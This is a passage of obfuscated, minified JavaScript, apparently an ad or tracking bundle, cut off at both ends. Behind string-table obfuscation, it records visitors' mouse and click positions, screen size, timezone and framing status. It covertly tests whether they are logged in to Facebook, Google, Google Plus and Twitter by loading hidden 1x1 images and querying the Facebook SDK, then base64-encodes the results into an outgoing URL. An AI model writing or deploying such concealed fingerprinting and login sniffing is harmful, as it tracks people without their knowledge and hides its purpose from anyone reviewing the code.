K3c.q0E(+"133")][K3c.q0E(K3c.W3c(1,"169",K3c.P3c(1)))]=K3c.q0E(+"293");o5[K3c.q0E(+"133")][K3c.q0E(K3c.w3c(0,"469",K3c.n3c(0)))]=0;o5[K3c.q0E(+"390")]=!!1;}R8[K3c.U0E("129"|0)][K3c.U0E("324"*1)](K3c.q0E(470),document[K3c.q0E("197"|0)],o5);c5(o5);}catch(S2){G5(S2);}});}}],[{'\x6b\x65\x79':K3c.U0E(489),'\x76\x61\x6c\x75\x65':function Y2(){var I2,Z2,F2,a2,g2,Q2,y2;try{I2=document[K3c.U0E(+"83")];Z2=+"9999999999999";F2=void+"0";K3c.P3c(0);a2=K3c.W3c(0,"0");while(a2<I2[K3c.U0E("265"*1)]){g2=I2[a2];Q2=new URL(g2[K3c.U0E(K3c.W3c("226",0,K3c.n3c(2)))]);if(Q2[K3c.U0E("236"*1)]===window[K3c.U0E(423)][K3c.U0E("236"*1)]&&L8[K3c.q0E(440)][K3c.U0E(+"137")](g2)===-+"1"){y2=g2[K3c.U0E(+"410")]*g2[K3c.q0E(340)];if(Z2>y2&&y2>("1"|0)&&y2<+"4096"){F2=g2;Z2=y2;}}a2++;}if(F2){L8[K3c.U0E(+"440")][K3c.U0E(247)](F2);}return F2;}catch(l2){return!{};}}},{'\x6b\x65\x79':K3c.q0E("81"-0),'\x76\x61\x6c\x75\x65':function k2(e2){var b2,J2;b2=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.q0E("354"|0),document,K3c.U0E(+"150"));b2[K3c.q0E(+"70")]=e2[K3c.U0E(K3c.W3c("70",0,K3c.P3c(2)))];b2[K3c.q0E(K3c.w3c(1,"278",K3c.n3c(1)))]=e2[K3c.U0E(+"278")];J2=b2[K3c.q0E(+"194")](K3c.U0E(+"298"));J2[K3c.U0E(515)](e2,0,K3c.W3c(1,"0",K3c.n3c(1)),e2[K3c.U0E(+"70")],e2[K3c.U0E(278)]);return b2;}}]);function m8(H8,o8){t8(this,m8);this[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))]=H8;this[K3c.q0E(+"337")]=o8||+"1";}return m8;}();d8=M8[K3c.q0E(+"95")]=function(){E8(n2,[{'\x6b\x65\x79':K3c.q0E("428"*1),'\x76\x61\x6c\x75\x65':function h2(){for(var R2 in this){if(this[K3c.q0E(424)](R2)&&[K3c.q0E(+"264"),K3c.U0E(+"416"),K3c.U0E(+"176"),K3c.q0E("70"*1),K3c.U0E(+"278"),K3c.q0E(+"428")][K3c.U0E(+"137")](R2)===-("1"*1)){delete this[R2];}}return this;}}]);function n2(K2){var O2;t8(this,n2);this[K3c.U0E(+"264")]=K2[K3c.U0E(K3c.W3c("264",0,K3c.n3c(2)))];this[K3c.U0E(+"416")]=K2[K3c.U0E(+"416")];this[K3c.q0E(+"176")]=K2[K3c.q0E(K3c.W3c(1,"176",K3c.n3c(1)))];O2=function D2(s2){try{return parseInt(K2[K3c.U0E(+"113")][K3c.q0E(+"518")]()[K3c.U0E("299"-0)](K3c.U0E(+"120"))[s2]);}catch(u2){return!"1";}};this[K3c.q0E(+"70")]=O2(0);this[K3c.q0E(K3c.W3c(1,"278",K3c.P3c(1)))]=O2(1);}return n2;}();},function(d2,t2,T2){"use strict";var M3c=S9tt;var x2,L2,E2,U2,M2,i2,N2;Object[M3c.U0E(+"284")](t2,M3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});x2=function(){function v2(r2,j2){var V2;for(var X2=+"0";X2<j2[M3c.U0E("265"-0)];X2++){V2=j2[X2];V2[M3c.U0E(M3c.W3c("376",0,M3c.P3c(2)))]=V2[M3c.U0E(+"376")]||!1;V2[M3c.U0E(+"507")]=!"";if(M3c.q0E(+"374")in V2){V2[M3c.q0E(M3c.W3c("454",0,M3c.n3c(2)))]=!!{};}Object[M3c.U0E("284"-0)](r2,V2[M3c.U0E("75"*1)],V2);}}return function(W2,q2,z2){if(q2){v2(W2[M3c.U0E(+"373")],q2);}if(z2){v2(W2,z2);}return W2;};}();function w2(A2,m2){if(!(A2 instanceof m2)){throw new TypeError(M3c.q0E(+"338"));}}L2=T2(+"0");E2=T2(+"1");U2=B2(E2);M2=U2[M3c.q0E("457"-0)][M3c.q0E(+"224")]()[M3c.U0E(M3c.W3c("348",0,M3c.P3c(2)))];M2[M3c.q0E(+"405")]=M2[M3c.U0E("405"*1)]||[];if(L2[M3c.q0E(+"129")][M3c.q0E("413"-0)]()){i2=function H2(f2){var o2;o2=!"1";M2[M3c.U0E(405)][M3c.U0E(+"124")](function(C2){if(!o2){if(C2[M3c.q0E("477"|0)]){o2=C2[M3c.q0E("297"*1)](f2);}}});M2[M3c.U0E("405"|0)][M3c.U0E("124"|0)](function(G2){if(!o2){if(G2[M3c.q0E("46"*1)]){o2=G2[M3c.q0E(+"297")](f2);}}});};L2[M3c.q0E(+"129")][M3c.q0E(+"324")](M3c.U0E(+"193"),document,M3c.q0E(+"219"),i2);L2[M3c.q0E(+"129")][M3c.U0E("414"-0)](function(){L2[M3c.U0E(+"129")][M3c.U0E(+"324")](M3c.U0E(24),document,M3c.q0E(+"219"),i2);});}N2=function(){x2(S7,[{'\x6b\x65\x79':M3c.q0E(+"297"),'\x76\x61\x6c\x75\x65':function F7(y7){if(!this[M3c.q0E(+"231")]&&!L2[M3c.q0E(+"129")][M3c.U0E(+"194")]()[M3c.U0E("455"|0)]){try{L2[M3c.q0E(129)][M3c.q0E(+"194")]()[M3c.U0E(M3c.W3c("455",0,M3c.P3c(2)))]=!0;this[M3c.U0E(M3c.w3c(0,"231",M3c.n3c(0)))]=!![];return this[M3c.q0E(+"360")](y7);}catch(a7){L2[M3c.U0E(+"129")][M3c.U0E("56"|0)][M3c.U0E("286"|0)](M3c.q0E(+"345"),a7);}finally{this[M3c.q0E(+"231")]=!1;setTimeout(function(){L2[M3c.q0E("129"|0)][M3c.U0E(+"194")]()[M3c.U0E(+"455")]=!"1";},"500"-0);}}else{L2[M3c.U0E(+"129")][M3c.q0E("56"*1)][M3c.U0E("375"*1)](M3c.U0E(+"512"));}}},{'\x6b\x65\x79':M3c.q0E(526),'\x76\x61\x6c\x75\x65':function I7(){var Z7;Z7=this;L2[M3c.q0E("129"*1)][M3c.q0E("324"-0)](M3c.U0E(+"193"),this[M3c.U0E("72"|0)],M3c.q0E(3),function(Q7){Z7[M3c.q0E(M3c.W3c(1,"433",M3c.n3c(1)))]=!"";});L2[M3c.q0E("129"-0)][M3c.U0E("324"-0)](M3c.q0E(+"193"),this[M3c.q0E(72)],M3c.U0E(+"154"),function(l7){Z7[M3c.U0E(+"433")]=!"1";});L2[M3c.q0E("129"|0)][M3c.q0E(+"324")](M3c.q0E("193"|0),this[M3c.q0E(72)],M3c.U0E(+"79"),function(k7){Z7[M3c.q0E(+"297")]();});}},{'\x6b\x65\x79':M3c.U0E("477"*1),'\x67\x65\x74':function e7(){return this[M3c.U0E("433"|0)]===!"";}},{'\x6b\x65\x79':M3c.q0E("46"|0),'\x67\x65\x74':function b7(){return this[M3c.U0E(+"72")]===document;}}]);function S7(g7,Y7){w2(this,S7);this[M3c.U0E(M3c.W3c("72",0,M3c.P3c(2)))]=Y7||document;this[M3c.q0E(+"360")]=g7;M2[M3c.q0E(+"405")][M3c.q0E(+"247")](this);if(Y7){this[M3c.U0E(526)]();}}return S7;}();t2[M3c.q0E(457)]=N2;function B2(P2){return P2&&P2[M3c.U0E(+"115")]?P2:{'\x64\x65\x66\x61\x75\x6c\x74':P2};}},function(R7,J7,n7){"use strict";var Y3c=S9tt;var K7,O7,D7,s7,h7;function u7(L7){return L7&&L7[Y3c.U0E("115"|0)]?L7:{'\x64\x65\x66\x61\x75\x6c\x74':L7};}Object[Y3c.q0E("284"|0)](J7,Y3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});J7[Y3c.q0E(288)]=undefined;Y3c.n3c(1);K7=n7(Y3c.w3c(1,"0"));O7=n7(7);D7=u7(O7);s7=new D7[(Y3c.U0E(457))]();h7=J7[Y3c.q0E(288)]=function M7(N7,i7,t7,U7){var E7,x7;E7=encodeURIComponent(function(){try{return document[Y3c.U0E(290)][Y3c.U0E("407"|0)](Y3c.U0E(+"519"))[0][Y3c.q0E(404)];}catch(T7){Y3c.n3c(0);return Y3c.q0E(Y3c.w3c(0,"352"));}}());x7=encodeURIComponent([Y3c.U0E(+"189"),Y3c.q0E(234)+window[Y3c.U0E(+"423")][Y3c.q0E(+"232")],Y3c.U0E(+"60"),Y3c.q0E(+"495")+N7,Y3c.U0E(+"199")+function(w7){w7[Y3c.U0E(+"125")](w7[Y3c.U0E("482"-0)]()+Math[Y3c.q0E(468)](w7[Y3c.U0E(19)]()/("60"|0)));w7[Y3c.q0E("283"-0)](+"0");w7[Y3c.q0E(+"240")](Y3c.W3c(0,"0",Y3c.P3c(0)));w7[Y3c.U0E("523"-0)](+"0");return w7[Y3c.q0E(+"432")]()/1000;}(new Date())][Y3c.U0E(+"78")](Y3c.q0E("378"|0)));return Y3c.q0E(+"37")+i7+Y3c.U0E("45"-0)+(U7||K7[Y3c.q0E("129"|0)][Y3c.U0E(+"194")]()[Y3c.U0E(+"117")])+Y3c.q0E(333)+t7+Y3c.q0E("438"-0)+i7+Y3c.U0E("97"-0)+E7+Y3c.q0E(+"186")+x7+s7[Y3c.U0E("392"-0)](Y3c.U0E(+"378"));};},function(S0,c7,d7){"use strict";var F3c=S9tt;var f7,C7,X7,W7,j7,p7,z7,r7,A7,m7,H7,o7,B7,V7,q7;Object[F3c.q0E("284"-0)](c7,F3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});f7=function(){function Y0(a0,y0){var g0;for(var F0="0"-0;F0<y0[F3c.U0E(+"265")];F0++){g0=y0[F0];g0[F3c.U0E(F3c.W3c("376",0,F3c.n3c(2)))]=g0[F3c.U0E(+"376")]||!"1";g0[F3c.q0E(F3c.w3c(1,"507",F3c.P3c(1)))]=!![];if(F3c.U0E(+"374")in g0){g0[F3c.U0E(F3c.w3c(1,"454",F3c.P3c(1)))]=!"";}Object[F3c.U0E(+"284")](a0,g0[F3c.q0E(+"75")],g0);}}return function(I0,Z0,Q0){if(Z0){Y0(I0[F3c.U0E(+"373")],Z0);}if(Q0){Y0(I0,Q0);}return I0;};}();F3c.P3c(0);C7=d7(F3c.w3c(0,"8"));function G7(k0,e0){if(!(k0 instanceof e0)){throw new TypeError(F3c.q0E(+"338"));}}X7=v7(C7);W7=d7(+"9");j7=v7(W7);p7=d7(10);function P7(J0){try{F3c.n3c(16);return F3c.W3c(J0,HTMLElement);}catch(n0){F3c.P3c(2);var f0E=F3c.w3c(15,14);return J0[F3c.U0E("177"*f0E)]===+"1";}}z7=d7(+"11");r7=v7(z7);A7=d7(+"12");m7=v7(A7);F3c.n3c(2);H7=d7(F3c.w3c("14",0));o7=v7(H7);B7=new m7[(F3c.q0E(+"457"))]();function v7(l0){return l0&&l0[F3c.U0E("115"*1)]?l0:{'\x64\x65\x66\x61\x75\x6c\x74':l0};}document[F3c.U0E("230"-0)](F3c.U0E("85"-0),function(b0){B7[F3c.U0E(+"461")](b0);});V7=null;q7=function(){f7(K0,[{'\x6b\x65\x79':F3c.U0E("15"*1),'\x76\x61\x6c\x75\x65':function h0(){var R0,L0;R0=this;this[F3c.q0E(+"506")]([F3c.U0E("524"|0),F3c.U0E("85"-0)],function(M0){R0[F3c.q0E("406"*1)](M0);},R0[F3c.U0E("417"-0)]);if(typeof document[F3c.q0E("171"-0)]!==F3c.q0E(+"198")){this[F3c.q0E(+"377")]=!document[F3c.q0E(F3c.w3c(1,"171",F3c.P3c(1)))];}else{this[F3c.U0E(+"506")]([F3c.q0E("377"*1),F3c.q0E(+"116")],function(i0){this[F3c.q0E(+"377")]=!!"1";},document[F3c.q0E("407"|0)](F3c.U0E(197))["0"*1][F3c.q0E("407"-0)](F3c.q0E(+"488")));}if(this[F3c.q0E(52)][F3c.q0E(+"44")]){L0=new o7[(F3c.U0E(457))](!!{});L0[F3c.U0E("51"*1)]();}}},{'\x6b\x65\x79':F3c.q0E("406"-0),'\x76\x61\x6c\x75\x65':function E0(x0){var N0,t0;N0=x0[F3c.q0E(103)]?x0[F3c.q0E(+"103")][0][F3c.q0E(+"308")]:x0[F3c.q0E("308"*1)];t0=x0[F3c.U0E(+"103")]?x0[F3c.U0E(+"103")][+"0"][F3c.U0E(10)]:x0[F3c.q0E(+"10")];this[F3c.U0E("350"-0)][F3c.U0E("42"|0)][F3c.U0E("59"|0)](N0,t0,!0,F3c.q0E(426));this[F3c.q0E(+"350")][F3c.U0E(297)][F3c.U0E(+"59")](N0,t0,![],F3c.q0E(+"387"));}},{'\x6b\x65\x79':F3c.U0E(+"506"),'\x76\x61\x6c\x75\x65':function U0(T0,v0,w0){var d0;if(!P7(w0)){w0={'\x30':w0};}if(!Array[F3c.q0E(+"63")](T0)){T0=[T0];}for(var B0="0"-0;B0<T0[F3c.q0E(265)];B0++){for(var V0 in w0){d0=w0[V0];if(P7(d0)||d0[F3c.U0E("177"*1)]===9){try{d0[F3c.U0E(+"230")](T0[B0],v0,!{});}catch(X0){try{d0[F3c.q0E("91"|0)](F3c.U0E(303)+T0[B0],v0);}catch(j0){}}}}}}},{'\x6b\x65\x79':F3c.q0E(517),'\x76\x61\x6c\x75\x65':function r0(q0){var W0;W0=document[F3c.q0E(+"210")](F3c.q0E("88"*1));W0[F3c.q0E(F3c.w3c("232",0,F3c.n3c(2)))]=q0;return W0;}},{'\x6b\x65\x79':F3c.U0E(+"392"),'\x76\x61\x6c\x75\x65':function p0(A0){var P0,z0,m0,H0;if(B7&&B7[F3c.q0E("9"-0)]){B7[F3c.q0E("479"-0)][F3c.U0E(+"247")](B7[F3c.U0E("9"*1)]);B7[F3c.U0E("146"-0)]();B7[F3c.U0E(9)]=null;}P0=function o0(f0){return V7===null?-1:V7[f0]?+"1":+"0";};A0=A0||F3c.q0E("378"|0);z0=this;F3c.P3c(2);var O0E=F3c.W3c(20,19);F3c.P3c(17);var K0E=F3c.w3c(2540,15,140,15,19);F3c.P3c(18);var E0E=F3c.W3c(17,2,17,7,16,19);F3c.n3c(19);var p0E=F3c.W3c(14,227,15,42,33,6);F3c.n3c(20);var x0E=F3c.W3c(13,5,73,6,78);F3c.n3c(21);var b0E=F3c.w3c(8,57,30);F3c.n3c(7);var d0E=F3c.w3c(241,223,223);F3c.n3c(22);var n0E=F3c.w3c(20,160,8);F3c.n3c(6);var t0E=F3c.W3c(1911,1767,3);F3c.P3c(23);var g0E=F3c.w3c(3095,9,11,387);F3c.n3c(23);var B0E=F3c.W3c(6393,491,6,14);F3c.n3c(7);var c9E=F3c.w3c(275,31,31);F3c.n3c(24);var I9E=F3c.w3c(2554,2928,8);F3c.n3c(25);var w9E=F3c.W3c(249,22,20,2,11);F3c.n3c(6);var i9E=F3c.W3c(12,24,13);F3c.n3c(26);var S9E=F3c.W3c(19,12,9,0.16666666666666663);F3c.P3c(27);var v9E=F3c.W3c(86,20,5,15);F3c.n3c(4);var G9E=F3c.w3c(161,13);F3c.n3c(28);var z9E=F3c.w3c(4966,892,10,6);F3c.P3c(29);var k9E=F3c.W3c(19,1660834,12,20,6920);F3c.P3c(30);var y9E=F3c.w3c(10,6,13,13);m0=[F3c.U0E("388"-0)+z0[F3c.U0E("350"|0)][F3c.U0E("42"*O0E)][F3c.U0E(K0E)],F3c.q0E(E0E)+z0[F3c.q0E(+"350")][F3c.q0E(p0E)][F3c.U0E("241"*x0E)],F3c.U0E(+"501")+z0[F3c.q0E(+"350")][F3c.q0E("297"|0)][F3c.q0E("120"*1)],F3c.q0E("221"-0)+z0[F3c.U0E(+"350")][F3c.q0E(b0E)][F3c.q0E(d0E)],F3c.q0E("71"*n0E)+window[F3c.U0E("356"*1)],F3c.q0E(+"102")+window[F3c.U0E(+"139")],F3c.U0E(+"445")+(navigator[F3c.U0E(t0E)]?1:"0"|0),F3c.U0E("229"|0)+(z0[F3c.U0E(g0E)]?+"1":"0"|0),F3c.q0E(B0E)+(new Date()[F3c.q0E(+"432")]()-this[F3c.U0E(+"118")]),F3c.q0E(+"503")+(window!==window[F3c.q0E(132)]?"1"|0:+"0"),F3c.U0E(+"368")+new Date()[F3c.U0E(429)](),F3c.q0E(+"277")+P0(F3c.U0E(+"128")),F3c.U0E(+"259")+P0(F3c.U0E("381"|0)),F3c.U0E(c9E)+P0(F3c.q0E(+"525")),F3c.U0E(I9E)+P0(F3c.q0E(w9E)),F3c.q0E("306"*i9E)+new r7[(F3c.U0E(+"457"))]()[F3c.U0E(320)](),F3c.q0E("398"-0)+B7[F3c.U0E(+"479")][F3c.q0E("265"*S9E)],F3c.q0E("443"*v9E)+B7[F3c.q0E(G9E)],F3c.U0E(z9E)+B7[F3c.U0E("167"|0)],F3c.U0E(+"165")+B7[F3c.U0E(+"22")],F3c.q0E("254"*1)+B7[F3c.q0E(k9E)],F3c.U0E(y9E)+B7[F3c.U0E("463"|0)]];F3c.n3c(31);var Y9E=F3c.w3c(13,16,2);H0=A0+F3c.q0E("157"*Y9E)+encodeURIComponent(p7[F3c.U0E(330)][F3c.U0E("430"*1)](m0[F3c.q0E("78"*1)](F3c.U0E(+"378"))))+F3c.U0E(+"136");return H0;}}]);function K0(O0,D0){G7(this,K0);this[F3c.q0E(F3c.W3c("52",0,F3c.n3c(2)))]=D0||{};this[F3c.U0E(F3c.W3c(0,"417",F3c.P3c(0)))]=O0||window[F3c.q0E("2"*1)];this[F3c.U0E(F3c.w3c("350",0,F3c.n3c(2)))]={'\x6f\x76\x65\x72':new X7[(F3c.U0E(+"457"))](),'\x63\x6c\x69\x63\x6b':new X7[(F3c.q0E(457))]()};this[F3c.U0E(+"377")]=!"1";this[F3c.U0E(+"118")]=new Date()[F3c.U0E(432)]();this[F3c.q0E(15)]();try{Object[F3c.q0E(284)](this,F3c.U0E(187),{'\x76\x61\x6c\x75\x65':F3c.U0E(+"7"),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!{},'\x77\x72\x69\x74\x61\x62\x6c\x65':![]});}catch(s0){this[F3c.U0E(F3c.w3c(1,"187",F3c.n3c(1)))]=F3c.q0E(F3c.w3c(1,"7",F3c.P3c(1)));}if(this[F3c.q0E(52)][F3c.q0E("11"-0)]){new j7[(F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1))))](j7[F3c.q0E(+"457")][F3c.U0E(+"473")],function(u0){V7=u0;},!![]);}}return K0;}();c7[F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1)))]=q7;},function(Y1,C0,g1){"use strict";var J3c=S9tt;var c0,G0;Object[J3c.U0E("284"*1)](C0,J3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!""});function S1(e1,b1){if(!(e1 instanceof b1)){throw new TypeError(J3c.U0E(338));}}c0=function(){function F1(Z1,I1){var y1;for(var a1=+"0";a1<I1[J3c.q0E(+"265")];a1++){y1=I1[a1];y1[J3c.q0E(376)]=y1[J3c.q0E(+"376")]||!{};y1[J3c.U0E(+"507")]=!"";if(J3c.q0E(+"374")in y1){y1[J3c.U0E(J3c.w3c(1,"454",J3c.n3c(1)))]=!![];}Object[J3c.q0E("284"*1)](Z1,y1[J3c.U0E(+"75")],y1);}}return function(Q1,l1,k1){if(l1){F1(Q1[J3c.U0E(373)],l1);}if(k1){F1(Q1,k1);}return Q1;};}();G0=function(){c0(J1,[{'\x6b\x65\x79':J3c.U0E(+"59"),'\x76\x61\x6c\x75\x65':function O1(s1,u1,D1,h1){if(!D1||this[J3c.U0E(120)]===null){this[J3c.q0E(J3c.w3c(0,"120",J3c.P3c(0)))]=parseInt(s1);}if(!D1||this[J3c.q0E(+"241")]===null){this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=parseInt(u1);}}}]);function J1(n1,K1){S1(this,J1);this[J3c.U0E(J3c.W3c("120",0,J3c.P3c(2)))]=n1||null;this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=K1||null;}return J1;}();C0[J3c.U0E(J3c.w3c("457",0,J3c.P3c(2)))]=G0;},function(E1,L1,x1){"use strict";var R1,M1;function i1(V1,X1){if(!(V1 instanceof X1)){S9tt.P3c(2);throw new TypeError(S9tt.U0E(S9tt.W3c("338",0)));}}Object[S9tt.q0E("284"|0)](L1,S9tt.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!0});R1=function(){function N1(w1,T1){var i5c=S9tt;var t1;for(var U1="0"|0;U1<T1[i5c.q0E("265"|0)];U1++){t1=T1[U1];t1[i5c.q0E(i5c.W3c("376",0,i5c.n3c(2)))]=t1[i5c.q0E(+"376")]||!{};t1[i5c.q0E(i5c.w3c(0,"507",i5c.P3c(0)))]=!!1;if(i5c.U0E(374)in t1){t1[i5c.U0E(454)]=!![];}Object[i5c.U0E(+"284")](w1,t1[i5c.U0E(+"75")],t1);}}return function(B1,d1,v1){if(d1){N1(B1[S9tt.q0E(373)],d1);}if(v1){N1(B1,v1);}return B1;};}();M1=function(){var E5c=S9tt;function j1(W1,q1,z1){i1(this,j1);this[E5c.U0E(32)]={};this[E5c.U0E(E5c.W3c(0,"270",E5c.n3c(0)))]=this;if(q1!=undefined){this[E5c.U0E(E5c.W3c(0,"332",E5c.n3c(0)))]=q1;}else{throw new Error(E5c.U0E(+"205"));}if(W1){this[E5c.q0E(+"142")]=W1;}else{E5c.P3c(1);throw new Error(E5c.U0E(E5c.w3c(1,"228")));}(function(A1,H1,o1){var P1,m1;E5c.n3c(1);P1=void E5c.w3c(1,"0");m1=A1[E5c.q0E(+"407")](H1)[+"0"];if(A1[E5c.U0E(+"402")](o1)){return;}P1=A1[E5c.U0E(210)](H1);P1[E5c.U0E(+"206")]=o1;P1[E5c.q0E(226)]=E5c.U0E(+"295");m1[E5c.q0E(+"452")][E5c.q0E(+"418")](P1,m1);}(document,E5c.U0E("380"*1),E5c.U0E(+"484")));if(z1){this[E5c.q0E(+"87")]();}}R1(j1,null,[{'\x6b\x65\x79':E5c.U0E(+"473"),'\x67\x65\x74':function r1(){return{'\x46\x61\x63\x65\x62\x6f\x6f\x6b':E5c.q0E(128),'\x47\x6f\x6f\x67\x6c\x65':E5c.q0E(+"381"),'\x47\x6f\x6f\x67\x6c\x65\x50\x6c\x75\x73':E5c.q0E("525"|0),'\x54\x77\x69\x74\x74\x65\x72':E5c.q0E(269)};}}]);R1(j1,[{'\x6b\x65\x79':E5c.U0E(+"344"),'\x76\x61\x6c\x75\x65':function f1(){return this[E5c.U0E(142)];}},{'\x6b\x65\x79':E5c.q0E(528),'\x76\x61\x6c\x75\x65':function C1(G1){this[E5c.q0E("263"*1)](E5c.q0E(+"57"),function(S3){G1(S3);});}},{'\x6b\x65\x79':E5c.U0E(+"450"),'\x76\x61\x6c\x75\x65':function Y3(g3){this[E5c.q0E(+"263")](E5c.U0E("100"*1),function(F3){g3(F3);});}},{'\x6b\x65\x79':E5c.q0E(+"233"),'\x76\x61\x6c\x75\x65':function y3(a3){this[E5c.q0E("263"|0)](E5c.q0E(243),function(I3){a3(I3);});}},{'\x6b\x65\x79':E5c.U0E("425"*1),'\x76\x61\x6c\x75\x65':function Z3(Q3){this[E5c.U0E("263"*1)](E5c.U0E(367),function(l3){Q3(l3);});}},{'\x6b\x65\x79':E5c.q0E("182"|0),'\x76\x61\x6c\x75\x65':function k3(e3){var b3,J3;b3=!{};J3=this;window[E5c.U0E(+"508")]=function(){FB[E5c.q0E(+"15")]({'\x61\x70\x70\x49\x64':J3[E5c.q0E(52)][E5c.q0E(434)]||E5c.q0E("359"|0),'\x78\x66\x62\x6d\x6c':!0,'\x63\x6f\x6f\x6b\x69\x65':!!1,'\x73\x74\x61\x74\x75\x73':!0,'\x76\x65\x72\x73\x69\x6f\x6e':E5c.q0E("77"*1)});FB[E5c.U0E(+"287")](function(n3){b3=!!{};if(n3[E5c.q0E("161"*1)]!=E5c.U0E("143"|0)){e3(!!{});}else{e3(![]);}});};setTimeout(function(){if(!b3){e3(!!0);}});}},{'\x6b\x65\x79':E5c.q0E(+"263"),'\x76\x61\x6c\x75\x65':function K3(s3,D3){var O3;E5c.P3c(0);O3=new Image(E5c.w3c(0,"1"),+"1");O3[E5c.q0E(+"226")]=s3;O3[E5c.q0E(E5c.w3c("419",0,E5c.n3c(2)))]=function(u3){D3(!![]);};O3[E5c.q0E(+"152")]=function(h3){D3(!!0);};}},{'\x6b\x65\x79':E5c.U0E(+"5"),'\x76\x61\x6c\x75\x65':function R3(){if(Object[E5c.q0E("110"*1)](this[E5c.U0E("32"|0)])[E5c.q0E("265"*1)]==Object[E5c.q0E("110"-0)](this[E5c.q0E(+"142")])[E5c.q0E("265"-0)]){this[E5c.q0E("332"-0)](this[E5c.U0E("32"|0)]);}}},{'\x6b\x65\x79':E5c.U0E(+"87"),'\x76\x61\x6c\x75\x65':function L3(){var M3;M3=this;for(var i3 in j1[E5c.q0E("473"*1)]){console[E5c.q0E("192"*1)](i3);if(j1[E5c.q0E(+"473")][E5c.U0E(+"424")](i3)){switch(i3){case j1[E5c.U0E(+"473")][E5c.U0E("128"*1)]:this[E5c.q0E(+"182")](function(E3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.w3c(1,"128",E5c.n3c(1)))]=E3;M3[E5c.U0E("5"-0)]();});break;case j1[E5c.U0E(+"473")][E5c.U0E(381)]:this[E5c.U0E("450"*1)](function(x3){M3[E5c.U0E(E5c.w3c(0,"32",E5c.n3c(0)))][E5c.q0E(+"381")]=x3;M3[E5c.q0E("5"-0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(525)]:this[E5c.q0E("425"|0)](function(N3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.W3c(0,"525",E5c.P3c(0)))]=N3;M3[E5c.q0E("5"|0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(269)]:this[E5c.q0E(528)](function(t3){M3[E5c.q0E(32)][E5c.q0E(269)]=t3;M3[E5c.q0E(+"5")]();});break;}}}}}]);return j1;}();L1[S9tt.q0E(+"457")]=M1;},function(w3,T3,B3){"use strict";var I3c=S9tt;var U3;Object[I3c.U0E("284"*1)](T3,I3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});U3=T3[I3c.q0E(+"330")]={'\x5f\x6b\x65\x79\x53\x74\x72':I3c.q0E(492),'\x65\x6e\x63\x6f\x64\x65':function d3(v3){var W3,X3,j3,A3,P3,q3,r3,z3,V3;W3=void+"0";X3=void 0;I3c.n3c(1);j3=void I3c.W3c(1,"0");A3=void+"0";P3=void+"0";I3c.P3c(2);q3=void I3c.w3c("0",0);r3=void+"0";I3c.P3c(2);z3=I3c.U0E(I3c.w3c("352",0));V3=+"0";for(v3=U3[I3c.U0E(+"73")](v3);V3<v3[I3c.U0E(+"265")];){W3=v3[I3c.U0E("208"|0)](V3++);X3=v3[I3c.q0E(+"208")](V3++);j3=v3[I3c.U0E(+"208")](V3++);I3c.n3c(32);A3=I3c.w3c("2",W3,1);I3c.P3c(33);P3=I3c.W3c(0,4,X3,"3","4",W3);I3c.n3c(33);q3=I3c.W3c(0,2,j3,"15","6",X3);I3c.n3c(34);r3=I3c.w3c(0,"63",j3);isNaN(X3)?q3=r3="64"*1:isNaN(j3)&&(r3=64);z3=z3+this[I3c.U0E(+"13")][I3c.q0E("301"|0)](A3)+this[I3c.q0E("13"|0)][I3c.q0E(+"301")](P3)+this[I3c.q0E(13)][I3c.q0E("301"*1)](q3)+this[I3c.U0E("13"|0)][I3c.U0E("301"|0)](r3);}return z3;},'\x64\x65\x63\x6f\x64\x65':function m3(H3){var Y9t,g9t,F9t,y9t,G3,C3,S9t,f3,o3;Y9t=void+"0";g9t=void+"0";F9t=void+"0";I3c.n3c(1);y9t=void I3c.w3c(1,"0");I3c.P3c(2);G3=void I3c.w3c("0",0);C3=void+"0";S9t=void+"0";I3c.P3c(2);f3=I3c.U0E(I3c.w3c("352",0));I3c.P3c(0);o3=I3c.w3c(0,"0");for(H3=H3[I3c.q0E(+"105")](/[^J-ZG-IA-Fa-z01-9\+\/\=]/g,I3c.U0E("352"|0));o3<H3[I3c.q0E("265"*1)];){y9t=this[I3c.q0E("13"-0)][I3c.q0E("137"|0)](H3[I3c.U0E(301)](o3++));G3=this[I3c.U0E("13"-0)][I3c.U0E(137)](H3[I3c.q0E("301"*1)](o3++));C3=this[I3c.U0E("13"*1)][I3c.q0E(+"137")](H3[I3c.U0E("301"*1)](o3++));S9t=this[I3c.U0E("13"*1)][I3c.U0E(+"137")](H3[I3c.U0E(+"301")](o3++));I3c.P3c(35);Y9t=I3c.w3c(y9t,G3,2,4);I3c.n3c(36);g9t=I3c.w3c("15",C3,G3,"2","4");I3c.n3c(37);F9t=I3c.w3c(C3,S9t,"6","3");f3+=String[I3c.U0E(+"166")](Y9t);+"64"!=C3&&(f3+=String[I3c.q0E(+"166")](g9t));+"64"!=S9t&&(f3+=String[I3c.U0E("166"*1)](F9t));}return f3=U3[I3c.q0E(+"399")](f3);},'\x5f\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65':function a9t(Q9t){var I9t;Q9t=Q9t[I3c.U0E("105"-0)](/\x0d\x0a/g,I3c.q0E("151"*1));for(var 